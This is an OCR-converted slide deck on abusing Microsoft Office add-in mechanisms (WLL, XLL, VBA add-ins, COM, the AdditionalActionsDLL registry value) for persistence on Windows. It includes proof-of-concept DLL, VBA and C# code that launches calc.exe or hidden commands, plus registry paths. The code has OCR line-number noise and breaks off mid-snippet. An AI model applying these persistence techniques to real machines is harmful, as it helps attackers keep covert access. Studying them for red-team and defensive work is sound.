

# Persisting with Microsoft Office: Abusing Extensibility Options

William Knowles



# Urgh, Microsoft Office ... why?



- It's -everywhere- and it's got lots of use cases
- Office templates? What else?





















# Urgh, Microsoft Office ... why?



- It's -everywhere- and it's got lots of use cases
- Office templates? What else?





#### WLL? Word ... Linked Libraries?



- It's just a DLL ...
- "... are standard Windows DLLs that implement and export specific functions to extend Word functionality"
- "... no enhancements and no documentation updates to Word WLLs since Microsoft Office 97"



# WLLs ain't nothin' but vanilla DLLs LABS



```
#include "stdafx.h"
    BOOL APIENTRY DllMain(HMODULE hModule,
        DWORD ul_reason_for_call,
        LPVOID lpReserved
        switch (ul_reason_for_call)
9
         case DLL_PROCESS_ATTACH:
10
            STARTUPINFO si;
11
12
            PROCESS_INFORMATION pi;
            ZeroMemory(&si, sizeof(si));
13
            si.cb = sizeof(si);
            ZeroMemory(&pi, sizeof(pi));
            CreateProcess(TEXT("C:\\windows\\system32\\calc.exe"), NULL, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi);
17
        case DLL_THREAD_ATTACH:
18
        case DLL_THREAD_DETACH:
        case DLL_PROCESS_DETACH:
19
20
            break;
21
22
        return TRUE;
23
```



# Word ... Linked Libraries?



Is it active? No.

| Customize Ribbon     | Γ. | Inactive Application Add-ins                                                    | mecoroo dil    | COM Add in  |  |
|----------------------|----|---------------------------------------------------------------------------------|----------------|-------------|--|
| Quick Access Toolbar |    | InconspicuousWLLAddIn.wll                                                       | C:\LAddIn.wll  | Word Add-in |  |
| Add-Ins              | Ι. | Microsoft Visual Studio 2008 Tools for Office Design-Time Adaptor for Word 2007 | •              |             |  |
|                      |    | Normal Not dates                                                                | C/\ alNot dotm | Topoplato   |  |



# Excel (XLL?) too ...



- Considerably more updated ...
- You need to export the right functions.
- Does an XLL really need to be \*.xll?



# It's like VBA's Auto\_Open() but not ...



```
#include "stdafx.h"
    BOOL APIENTRY DllMain(HMODULE hModule,
        DWORD ul_reason_for_call,
        LPVOID lpReserved
 6
        switch (ul_reason_for_call)
        case DLL_PROCESS_ATTACH:
10
        case DLL THREAD ATTACH:
11
        case DLL_THREAD_DETACH:
        case DLL_PROCESS_DETACH:
            break;
14
15
16
        return TRUE;
17
18
    #define DllExport __declspec( dllexport )
    extern "C" DllExport void xlAutoOpen() {
        STARTUPINFO si;
21
        PROCESS INFORMATION pi;
22
        ZeroMemory(&si, sizeof(si));
        si.cb = sizeof(si);
24
        ZeroMemory(&pi, sizeof(pi));
26
        CreateProcess(TEXT("C:\\windows\\system32\\calc.exe"), NULL, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi);
27
```



























#### AdditionalActionsDLL



- Only for Word with 2013/2016 Professional Plus.
- "AdditionalActionsDLL" is a property containing a path at:

HKEY\_CURRENT\_USER\Software\Microsoft\Office\<Version>\Common





#### Excel VBA add-ins



- \*.xla // \*.xlam it's all VBA, no spreadsheets.
- \*.xls // \*.xlsm // \*.xlsb
- ... // does it matter?







# User defined locations with XLL/XLA/XLAM LABS



Does it even need to be in a Trusted Location?

HKEY\_CURRENT\_USER\Software\Microsoft\Office\<Version>\Excel\Options



























#### PowerPoint VBA add-ins



- \*.ppa // \*.ppam // yep, doesn't matter
- Register at:

HKEY\_CURRENT\_USER\Software\Microsoft\Office\<Version>\PowerPoint\AddIns\<AddInName>





#### A brief introduction to COM



- It's a binary interface standard to facilitate component interaction.
- File extensions: \*.dll, \*.ocx, \*.sct, ... many more

```
Normal - Module1 (Code)
(General)
                                                                         AutoOpen
   Sub AutoOpen()
        Set COMObj = CreateObject("WScript.Shell")
        COMObj.Run "powershell -C calc"
   End Sub
                                                                        Windows PowerShell
            <HTML>
            <HEAD>
                                                                      PS C:\> $COMobj = New-Object -ComObject WScript.Shell
PS C:\> $COMobj.Run("powershell.exe -C calc")
            <SCRIPT language="javascript">
            var COMobj = new ActiveXObject("WScript.Shell");
            COMobj.Run("powershell -C calc");
            </SCRIPT>
            </HEAD>
            <BODY>
            </BODY>
            </HTML>
```



# Reimplementing WScript.Shell



```
using System;
     using System.Runtime.InteropServices;
     namespace InconspicuousCOMAddIn
         [Guid("338CC521-2122-4102-BC5D-47C627878558")]
         [ComVisible(true)]
         public interface ICOMInterface
             string RunCommand(string execProgram, string execArguments);
10
11
12
         [Guid("B1B786D5-E428-4079-BD76-01071CC42F2B")]
13
         [ClassInterface(ClassInterfaceType.None)]
14
15
         [ComVisible(true)]
         public class Connect : ICOMInterface
16
17
             public string RunCommand(string execProgram, string execArguments)
18
19
                 System.Diagnostics.Process process = new System.Diagnostics.Process();
20
                 System.Diagnostics.ProcessStartInfo startInfo = new System.Diagnostics.ProcessStartInfo();
21
22
                 startInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
                 startInfo.FileName = execProgram;
23
                 startInfo.Arguments = execArguments;
24
